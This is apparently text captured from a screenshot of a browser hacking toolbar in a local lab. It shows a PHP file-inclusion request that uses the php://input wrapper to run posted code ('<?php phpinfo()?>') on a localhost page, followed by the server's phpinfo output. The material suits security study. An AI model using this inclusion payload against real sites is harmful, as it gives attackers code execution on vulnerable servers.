 Load URL
http://127.0.0.1/cmd.php?file=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
<?php phpinfo()?>
PHP Version 5.2.17
php
System
Windows NT DESKTOP-DIE7BEL 6.2 build 9200
Build Date
Jan 6 2011 17:26:08